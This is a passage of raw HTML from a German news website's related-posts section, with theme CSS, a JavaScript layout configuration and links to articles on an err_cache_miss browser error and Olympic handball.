<style>.td_block_template_13.widget>ul>li{margin-left:0!important}.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-13 .td-comments-title span{font-size:15px}}.td_block_template_13 .td-related-title a{margin-right:20px;font-size:20px}@media (max-width:767px){.td_block_template_13 .td-related-title a{font-size:15px}}.td_block_template_13 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_13 .td-related-title>a.td-related-right{margin-left:0!important}.td_block_template_13 .td-block-title{font-size:26px;font-weight:800;margin-bottom:26px;line-height:26px!important;padding:0;letter-spacing:-0.6px;margin-top:36px;transform:translateZ(0);-webkit-transform:translateZ(0);text-align:left}.td_block_template_13 .td-block-title a{color:#111}@media (max-width:1018px){.td_block_template_13 .td-block-title{font-size:22px;margin-bottom:16px;margin-top:26px}}@media (max-width:767px){.td_block_template_13 .td-block-title{margin-top:26px!important;margin-bottom:16px!important}}.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px;color:var(--td_text_header_color,#111)}@media (max-width:767px){.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px!important}}.td_block_template_13 .td-subcat-filter{line-height:1;display:table}.td_block_template_13 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_13 .td-pulldown-category{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:26px!important;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0;display:table}.td_block_template_13 .td-pulldown-category span{display:inline-block;-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}@media (max-width:@responsive_p_phone_max){.td_block_template_13 .td-pulldown-category span{display:none}}.td_block_template_13 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_13 .td-pulldown-category:hover{opacity:0.9}.td_block_template_13 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}.td_block_template_13 .td-block-subtitle{font-size:90px;text-transform:uppercase;position:absolute;left:-4px;z-index:-1;bottom:-20px;white-space:nowrap;color:#f3f3f3;line-height:1}@media (min-width:768px) and (max-width:1018px){.td_block_template_13 .td-block-subtitle{font-size:70px;bottom:-15px}}@media (max-width:767px){.td_block_template_13 .td-block-subtitle{font-size:60px;bottom:-12px}}.td_block_template_13 .td-title-align{margin-top:0!important}.td_block_template_13 .td-title-align>a,.td_block_template_13 .td-title-align>span{margin-left:0!important}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_13 .td-pulldown-category span{display:none}}@media (min-width:768px){.td-pb-span4 .td_block_template_13 .td-block-subtitle{display:none}}.td-pb-span4 .td_block_template_13 .td-block-title{margin-top:0}.td-pb-span4 .td_block_template_13 .td-block-title *>{margin-left:0}.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:40px}@media (min-width:768px) and (max-width:1018px){.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:26px}}.tdi_144 .td-block-title>a,.tdi_144 .td-block-title>span{color:#000000!important}.tdi_144 .td-block-subtitle{color:#f7f7f7!important}.tdi_144{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_144{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:36px!important}}@media (max-width:767px){.tdi_144{margin-bottom:40px!important}}</style>
<style>body .tdi_144 .td-block-title a,body .tdi_144 .td-block-title span{font-family:Work Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_144 .td-block-title{text-align:center}body .tdi_144.td_block_template_4 .td-block-title>*:before,body .tdi_144.td_block_template_17 .td-block-title:after,body .tdi_144.td_block_template_13 .td-block-subtitle,body .tdi_144.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_144.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_144.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_144.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:1019px) and (max-width:1140px){body .tdi_144 .td-block-title a,body .tdi_144 .td-block-title span{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_144 .td-block-title a,body .tdi_144 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Das könnte Sie auch interessieren</span><div class="td-block-subtitle">Interessant</div></h4></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_145 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145" >
<style>.tdi_145{margin-bottom:0px!important}</style>
<style>.tdi_145 .td-image-wrap{padding-bottom:70%}.tdi_145 .entry-thumb{background-position:center 50%}.tdi_145 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_145 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_145 .td-module-meta-info,.ie11 .tdi_145 .td-module-meta-info{flex:auto}body .tdi_145 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_145 .td-module-meta-info{padding:16px 0 0 0;border-color:#eaeaea}.tdi_145 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_145 .td_module_wrap{float:right}.tdi_145 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_145 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_145 .td-post-vid-time{display:block}.tdi_145 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color);border-width:0px;border-style:solid;border-color:#aaa}.tdi_145 .td-post-category:not(.td-post-extra-category){display:none}.tdi_145 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_145 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_145 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_145 .td-read-more{display:none}.tdi_145 .td-author-date{display:inline}.tdi_145 .entry-review-stars{display:inline-block}.tdi_145 .td-icon-star,.tdi_145 .td-icon-star-empty,.tdi_145 .td-icon-star-half{font-size:15px}.tdi_145 .td-module-comments{display:none}.tdi_145 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_145 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_145 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_145 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_145 .td_module_wrap:hover .td-module-title a{color:var(--accent-color)!important}.tdi_145 .td-post-author-name a{color:#000000}.tdi_145 .td-post-author-name:hover a{color:var(--accent-color)}.tdi_145 .td-post-date,.tdi_145 .td-post-author-name span{color:#000000}.tdi_145 .td-module-meta-info,.tdi_145 .td-next-prev-wrap{text-align:left}.tdi_145 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_145 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_145 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_145 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_145 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_145 .entry-title{margin:0 0 8px 0;font-family:Work Sans!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_145 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_145 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_145 .td-editor-date,.tdi_145 .td-editor-date .td-post-author-name a,.tdi_145 .td-editor-date .entry-date,.tdi_145 .td-module-comments a{font-family:Work Sans!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_145 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_145 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_145 .td-module-meta-info{padding:14px 0 0 0}.tdi_145 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_145 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_145 .td-module-container:before{bottom:-7.5px}.tdi_145 .td-post-author-name{display:none}.tdi_145 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_145 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_145 .td_module_wrap .td-module-container:before{display:block!important}.tdi_145 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_145 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_145 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_145 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_145 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_145 .td-module-meta-info{padding:12px 0 0 0}.tdi_145 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_145 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_145 .td-module-container:before{bottom:-5px}.tdi_145 .td-post-author-name{display:none}.tdi_145 .td-icon-star,.tdi_145 .td-icon-star-empty,.tdi_145 .td-icon-star-half{font-size:10px}.tdi_145 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_145 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_145 .td_module_wrap .td-module-container:before{display:block!important}.tdi_145 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_145 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_145 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_145 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_145 .td-editor-date,.tdi_145 .td-editor-date .td-post-author-name a,.tdi_145 .td-editor-date .entry-date,.tdi_145 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_145 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_145 .td-module-meta-info{max-width:100%}.tdi_145 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_145 .td_module_wrap{float:right}.tdi_145 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_145 .td-module-container:before{bottom:-15px}.tdi_145 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_145 .td_module_wrap .td-module-container:before{display:block!important}.tdi_145 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_145 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_145 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_145 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_145 = new tdBlock();
block_tdi_145.id = "tdi_145";
block_tdi_145.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"70","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mc1_el":"10","f_title_font_family":"653","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--accent-color)","cat_txt":"var(--accent-color)","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","author_photo":"yes","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"var(--accent-color)","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6119","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_145","tdc_css_class":"tdi_145","tdc_css_class_style":"tdi_145_rand_style"}';
block_tdi_145.td_column_number = "3";
block_tdi_145.block_type = "td_flex_block_1";
block_tdi_145.post_count = "4";
block_tdi_145.found_posts = "2318";
block_tdi_145.header_color = "";
block_tdi_145.ajax_pagination_infinite_stop = "";
block_tdi_145.max_num_pages = "580";
tdBlocksArray.push(block_tdi_145);
</script><div class="td-block-title-wrap"></div><div id=tdi_145 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/err_cache_miss/"  rel="bookmark" class="td-image-wrap " title="Fehlerbehebung bei err_cache_miss: Ursachen und Lösungen für Cache-Probleme in Webanwendungen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-73-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/err_cache_miss/"  rel="bookmark" title="Fehlerbehebung bei err_cache_miss: Ursachen und Lösungen für Cache-Probleme in Webanwendungen">Fehlerbehebung bei err_cache_miss: Ursachen und Lösungen für Cache-Probleme in Webanwendungen</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://wochenkurier.de/author/all-inkl-login/" aria-label="author-photo" class="td-author-photo"><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich' src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></noscript></noscript></noscript></noscript></a>                                    <span class="td-post-author-name"><a href="https://wochenkurier.de/author/all-inkl-login/">Tobias Friedrich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T16:41:38+01:00" >24. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Der Fehler err_cache_miss taucht häufig auf, wenn beim Besuch...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/olympische-sommerspiele-handball/"  rel="bookmark" class="td-image-wrap " title="Handball bei den Olympischen Sommerspielen: Ein Blick auf die besten Teams und Spieler" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-72-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/olympische-sommerspiele-handball/"  rel="bookmark" title="Handball bei den Olympischen Sommerspielen: Ein Blick auf die besten Teams und Spieler">Handball bei den Olympischen Sommerspielen: Ein Blick auf die besten Teams und Spieler</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://wochenkurier.de/author/all-inkl-login/" aria-label="author-photo" class="td-author-photo"><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  